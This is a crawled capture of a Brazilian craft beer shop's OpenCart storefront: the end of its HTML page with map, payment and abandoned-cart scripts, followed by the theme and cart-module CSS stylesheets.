                        animation: google.maps.Animation.DROP
                    });
                    marker.addListener('click', function() {
                      infowindow.open(map, marker);
                    });
                }
                 
                google.maps.event.addDomListener(window, 'load', showGoogleMaps);
                //locations.open(map,marker);
            }
        </script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Central Brew",
  "url": "https://www.centralbrew.com.br",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+55 11 2495-0941",
    "contactType": "customer service"
  }]
}

"openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "12:00",
    "closes": "19:00"
  },
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Saturday",
    ],
    "opens": "9:00",
    "closes": "13:00"
  }
]
</script>

<!-- Init code Huggy.chat //-->
<!--<script>var $_Huggy = { defaultCountry: '+55', widget_id: '26151', company: '317859' }; (function(i,s,o,g,r,a,m){ i[r]={context:{id:'32c45b224c89b8946b9619dbc0174972'}};a=o;o=s.createElement(o); o.async=1;o.src=g;m=s.getElementsByTagName(a)[0];m.parentNode.insertBefore(o,m); })(window,document,'script','https://js.huggy.chat/widget.min.js','pwz');</script>
-->
<!-- End code Huggy.chat //-->

<!-- pagseguro loja5 -->
<script src="https://stc.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js" type="text/javascript"></script>

                <!-- OCdev Smart Abandoned Cart:2.0.0 -->
        <script type="text/javascript">
          function setSMACCookie(cname, cvalue, exdays) {
            var d = new Date();
            d.setTime(d.getTime() + (exdays*24*60*60*1000));
            var expires = "expires="+d.toUTCString();
            document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
          }

          $(document).ajaxSuccess(function(event, xhr, settings) {
            if (settings.url == "index.php?route=checkout/cart/add") {
              if (xhr.responseText.indexOf("error") <= 0) {
                $.ajax({
                  type: 'get',
                  url:  'index.php?route=ocdevwizard/smart_abandoned_cart/add',
                  dataType: 'json',
                  success: function(json) {
                    if (json['email_exist'] == '1') {
                      var smac_time_delay = setTimeout(function() {
                        getOCwizardModal_smac();
                      }, 0);

                      if (json['ocdevwizard_smac_cookie'] == '1') {
                        clearTimeout(smac_time_delay);
                      }
                    }
                  }
                });
              }
            }
          });

          function getOCwizardModal_smac() {
            $.magnificPopup.open({
              tLoading: '<img src="catalog/view/theme/default/stylesheet/ocdevwizard/smart_abandoned_cart/loading.svg" alt="" />',
              items: ocdev_modules,
              showCloseBtn: false,
              mainClass: 'mfp-smac',
              gallery: {
                enabled: true
              },
              callbacks: {
                close: function() {
                  $.ajax({
                    type: 'get',
                    url:  'index.php?route=ocdevwizard/ocdevwizard_setting/modules',
                    dataType: 'json',
                    success: function(json) {
                      ocdev_modules.length = 0;

                      if (json['smca_status'] == '1') {
                        ocdev_modules.push({
                          src:  'index.php?route=ocdevwizard/smart_cart',
                          type:'ajax'
                        });
                      }

                      if (json['smac_status'] == '1') {
                        if (json['smart_abandoned_cart'] == '1') {
                          ocdev_modules.push({
                            src:  'index.php?route=ocdevwizard/smart_abandoned_cart',
                            type:'ajax'
                          });
                        }
                      }
                    }
                  });
                }
              }
            });
            $('.mfp-bg').css({
              'background': 'url(image/ocdevwizard/smart_abandoned_cart/background/bg_7.png)',
              'opacity': '0.8'
            });
          }
        </script>
        <!-- OCdev Smart Abandoned Cart:2.0.0 -->
              

<script src="//www.paypalobjects.com/webstatic/ppplusdcc/ppplusdcc.min.js" type="text/javascript"></script>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://centralbrew.com.br/catalog/view/theme/default/stylesheet/stylesheet.css?3
body_size: 4836
content:
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
.col-20{ width: 20%; float: left;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #3A3A3A;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff !important;
	background: url(../image/topo_vermelho.png);	
}
/* top */
#top {
	background: url(../image/topo_vermelho.png);
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 0px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #fff;	
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #fff;	
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
    background-color: transparent;
    border-color: #84060B;
}
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #84060B !important;
    white-space: nowrap;
}

header{
	background: url(../image/bg_top.jpg);
	border-bottom: 10px solid #6E0E12;
}
.headerbg{
	background: url(../image/cervejas_central_brew.png) center bottom no-repeat;
	background-size: contain;
}
@media (max-width: 621px) {
	.headerbg{
		background: url(../image/cervejas_central_brew.png) -27px 173px no-repeat;
		background-size: contain;	
	}
}

/* logo */
#logo {
	margin: 60px 0 60px 0;
}
/* search */
#search {
	margin: 10px;
    padding: 10px;
    background-color: #363636;
    background-image: linear-gradient(to bottom, #444444, #222222);
    background-repeat: repeat-x;
    border-color: #222222 #222222 #000000;
    -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.buscainpt{
	background: transparent;
	background-image: none;
	color:#FFF;
	text-shadow: none;
}
.buscainpt:hover, .buscainpt:focus{
	background:url(../image/topo_vermelho.png) !important;
	color:#FFF !important;
}
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 35px;
	text-shadow: 0 1px 0 #FFF;
}
/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
    line-height: 18px;
    color: #FFF;
    background: url(../image/comprar_central_brew.png);
    height: 77px;
    width: 188px;
    padding-top: 55px;
    text-align: right;
    padding-right: 32px;
    font-weight: bold;
    float: right;
    border: 0px;
}
#cart.open > .btn {
	background-image: none;
	background: url(../image/comprar_central_brew_pb.png);	
	color: #fff;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #fff;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #81060a;
	background-image: linear-gradient(to bottom, #6E0E12, #6E0E12);
	background-repeat: repeat-x;
	border-color: #6E0E12 #6E0E12 #6E0E12;
	min-height: 40px;
	display: none;
	margin-bottom: 0px;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #81060a;
	background-image: linear-gradient(to bottom, #81060a, #81060a);
	background-repeat: repeat-x;
	border-color: #81060a #81060a #81060a;
}
#menu .btn-navbar:hover, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #81060a;
	background-color: #fff !important;
	background-image: linear-gradient(to bottom, #fff, #fff);
	background-repeat: repeat-x;
	border-color: #fff #fff #fff;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
	
}
@media (max-width: 767px) {
	#menu {
		border-radius: 0px;
		display: block;
	}
	#logo {
	    margin: 60px 0 10px 0;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 0px;
	padding-top: 30px;
	padding-bottom: 30px;
	background: rgba(118,3,6,1);
	background: -moz-linear-gradient(top, rgba(118,3,6,1) 0%, rgba(71,15,16,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(118,3,6,1)), color-stop(100%, rgba(71,15,16,1)));
	background: -webkit-linear-gradient(top, rgba(118,3,6,1) 0%, rgba(71,15,16,1) 100%);
	background: -o-linear-gradient(top, rgba(118,3,6,1) 0%, rgba(71,15,16,1) 100%);
	background: -ms-linear-gradient(top, rgba(118,3,6,1) 0%, rgba(71,15,16,1) 100%);
	background: linear-gradient(to bottom, rgba(118,3,6,1) 0%, rgba(71,15,16,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#760306', endColorstr='#470f10', GradientType=0 );
	border-top: 0px solid #ddd;
	color: #fff;
	font-size: 16px;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #fff;
}
footer a:hover {
	color: #ccc;
}
footer h2{
	color:#FFF;
	line-height: 50px;
    font-size: 40px;
}
footer h3{
	color:#FFF;	
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 20px 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 15px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #bd362f;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
/* list group */
.list-group a {
	border-bottom: 2px solid #6E0E12;
	border-top:5px solid transparent;
	color: #888888;
	text-align: center;
	font-size: 18px;
	font-weight: bold;	

}
.list-group-item:first-child {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px 15px 15px;
    margin-bottom: 0px;
    background-color: transparent;
    border: 0px solid #ddd;
    -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #fe8203;
	background: #810509;
	border-top:5px solid #6E0E12;
	text-shadow: 0 1px 0 #540709;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 2px solid #6D0E12;
	margin-bottom: 20px;
	padding-top: 20px;
	overflow: auto;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	background: #FFF;
	text-align: center;
}
.product-thumb .price .price-tax{
	display:none;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
	color:#3A3A3A !important;

}
.product-thumb .caption {
	padding: 0 20px;
	min-height: 160px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	font-size: 26px;
	color:#800000;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
	font-size: 18px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background: rgba(185,45,44,1);
	background: -moz-linear-gradient(top, rgba(185,45,44,1) 0%, rgba(121,18,22,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(185,45,44,1)), color-stop(100%, rgba(121,18,22,1)));
	background: -webkit-linear-gradient(top, rgba(185,45,44,1) 0%, rgba(121,18,22,1) 100%);
	background: -o-linear-gradient(top, rgba(185,45,44,1) 0%, rgba(121,18,22,1) 100%);
	background: -ms-linear-gradient(top, rgba(185,45,44,1) 0%, rgba(121,18,22,1) 100%);
	background: linear-gradient(to bottom, rgba(185,45,44,1) 0%, rgba(121,18,22,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b92d2c', endColorstr='#791216', GradientType=0 );
	overflow: auto;
	padding: 10px 0px;
}
.product-thumb:hover{
	border: 2px solid #2D5BA6;
}
.product-thumb:hover .button-group {
	border-top: 1px solid #ddd;
	background: rgba(47,98,179,1);
background: -moz-linear-gradient(top, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(47,98,179,1)), color-stop(100%, rgba(36,56,89,1)));
background: -webkit-linear-gradient(top, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
background: -o-linear-gradient(top, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
background: -ms-linear-gradient(top, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
background: linear-gradient(to bottom, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f62b3', endColorstr='#243859', GradientType=0 );
	overflow: auto;
	padding: 10px 0px;
}
.footerlast{
		background: rgba(47,98,179,1);
background: -moz-linear-gradient(top, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(47,98,179,1)), color-stop(100%, rgba(36,56,89,1)));
background: -webkit-linear-gradient(top, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
background: -o-linear-gradient(top, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
background: -ms-linear-gradient(top, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
background: linear-gradient(to bottom, rgba(47,98,179,1) 0%, rgba(36,56,89,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f62b3', endColorstr='#243859', GradientType=0 );
color:#FFF;
padding-bottom: 20px;
}
.footerlast h2, .footerlast h3{
	color:#FFF !important;
}

.footerlast left{ float: left; width: 50%; }
.footerlast right{ float: left; width: 50%; text-align: right;}
.footerlast right h3{ font-size: 17px; line-height: 25px;}
.footerlast right #by{ margin-top: 50px; }
.footerlast right #by span{  margin: 10px 6px 0 0}


@media (max-width: 768px) {
	.footerlast left{ float: none; width: 100%; }
	.footerlast right{ float: none; width: 100%; text-align: center;}
}


.product-thumb:hover .price{
	color:#2D5BA6 !important;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}



.img2{
	display: none;
}
.menubts:hover .img1{
	display: none;
}
.menubts:hover .img2{
	display: block;
}
.bgmain{
	width:100%;
	position:absolute;
	z-index: -1;
}
.titulolancamento{
	height:59px;
	background: url(../image/lancamentos.png) center center;
}
.titulodestaques{
	height:52px;
	background: url(../image/destaques.png) center center;
	clear: both;
}

.product-layout {
	float: left;
}

@-webkit-keyframes movimento-diagonal {
   from {
      left: 0px;
   }
   
   to {
      left:50px;
   }
}   

.anim {
   -webkit-animation-name: movimento-diagonal;
   -webkit-animation-duration: 3s;
   -webkit-animation-iteration-count: infinite;
   -webkit-animation-direction: alternate;/*para que volte a sua posicao inicial */
   
  
   color: #fff;
   position: relative; 

}
.btn-lg {
    padding: 15px 40px;
    font-size: 15px;
}




#facebook{ float: left;  width: 35%;}
#instagram{ float: left;  width: 35%;}
#copy{ float: left;  width: 30%; text-align:center; margin-top:15px;}
#copy h3{  font-size:14px; line-height: 22px;}
#copy #by{ margin-top:60px; }
.fb-page, .fb-page span, .fb-page span iframe[style] { width: 95% !important;  max-width: 350px !important; }
.snapwidget-widget{ width:95%; max-width:390px;}

@media (max-width: 1100px) { 
	.fb-page, .fb-page span, .fb-page span iframe[style] { width: 90% !important;  }
    .snapwidget-widget{ width:90%; }
}

@media (max-width: 800px) { 
	#facebook{ float: none;  width: 100%;}
    #instagram{ float: none;  width: 100%; margin-top:15px;}
    #copy{ float: none;  width: 100%; text-align:center; margin-top:15px;}
    .fb-page, .fb-page span, .fb-page span iframe[style] { width: 100% !important; max-width:100% !important;}
    .snapwidget-widget{ width:100%; max-width:100%; }
}

--- FILE ---
content_type: text/css
request_url: https://centralbrew.com.br/catalog/view/theme/default/stylesheet/ocdevwizard/smart_abandoned_cart/stylesheet.css?v=2.0.0
body_size: 1384
content:
/*
*
* @category  : OpenCart
* @module    : Smart Abandoend Cart
* @author    : OCdevWizard <ocdevwizard@gmail.com>
* @copyright : Copyright (c) 2015, OCdevWizard
* @license   : http://license.ocdevwizard.com/Licensing_Policy.pdf
*
*/

@font-face {
  font-family: 'Roboto-Medium';
  src: url('../smart_abandoned_cart_fonts/Roboto-Medium.eot');
  src: url('../smart_abandoned_cart_fonts/Roboto-Medium.woff') format('woff'),
  url('../smart_abandoned_cart_fonts/Roboto-Medium.ttf') format('truetype'),
  url('../smart_abandoned_cart_fonts/Roboto-Medium.svg') format('svg');
}
@font-face {
  font-family: 'Roboto-Regular';
  src: url('../smart_abandoned_cart_fonts/Roboto-Regular.eot');
  src: url('../smart_abandoned_cart_fonts/Roboto-Regular.woff') format('woff'),
  url('../smart_abandoned_cart_fonts/Roboto-Regular.ttf') format('truetype'),
  url('../smart_abandoned_cart_fonts/Roboto-Regular.svg') format('svg');
}
@font-face {
  font-family: 'Roboto-Thin';
  src: url('../smart_abandoned_cart_fonts/Roboto-Thin.eot');
  src: url('../smart_abandoned_cart_fonts/Roboto-Thin.woff') format('woff'),
  url('../smart_abandoned_cart_fonts/Roboto-Thin.ttf') format('truetype'),
  url('../smart_abandoned_cart_fonts/Roboto-Thin.svg') format('svg');
}
#smac-modal-body * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
  box-sizing: content-box;
}
#smac-modal-body {
  background: #fff;
  max-width: 420px;
  width: 90%;
  margin: 0 auto;
  min-height: 100px;
  position: relative;
}
#smac-modal-body .modal-heading {
  text-align: left;
  background-color: #EDEDED;
  font-family: Roboto-Regular, Arial, Tahoma;
  font-size: 20px;
  color: #333;
  font-weight: normal;
  border-bottom: 1px solid #ddd;
  padding: 0 20px;
  position: relative;
  min-height: 50px;
  line-height: 50px;
  overflow: hidden;
}
#smac-modal-body .modal-close {
  width: 24px;
  height: 24px;
  background: url(close.png) no-repeat;
  right: 15px;
  top: 13px;
  position: absolute;
  opacity: 0.5;
  cursor: pointer !important;
}
#smac-modal-body .modal-body {
